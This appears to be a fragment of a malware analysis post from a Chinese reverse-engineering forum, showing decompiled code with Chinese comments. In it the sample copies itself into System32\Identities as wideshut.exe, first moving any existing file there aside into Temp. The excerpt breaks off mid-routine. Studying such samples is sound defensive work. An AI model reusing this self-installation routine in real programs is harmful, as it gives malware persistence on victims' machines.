 GetModuleFileNameW(0, &Filename, 0x104u); // 获得当前进程句柄
pszPath = 0;
memset(&v13, 0, 0x206u);
v0 = sub_2532F0();
wsprintfW(&pszPath, L"%s\\%s", v0, L"wideshut.exe");// 拼接路径"C:\Windows\System32\Identities\wideshut.exe"
if ( !StrStrIW(&Filename, L"wideshut.exe") )
{
if ( PathFileExistsW(&pszPath) && !DeleteFileW(&pszPath) )
{
NewFileName = 0;
memset(&v9, 0, 0x206u);
v1 = sub_253250(8);
v2 = _wgetenv(L"Temp");
wsprintfW(&NewFileName, L"%s\\%S.dat", v2, v1);
MoveFileW(&pszPath, &NewFileName);
}
CopyFileW(&Filename, &pszPath, 0); // 拷贝当前文件到C:\Windows\System32\Identities\wideshut.exe
吾爱破解论坛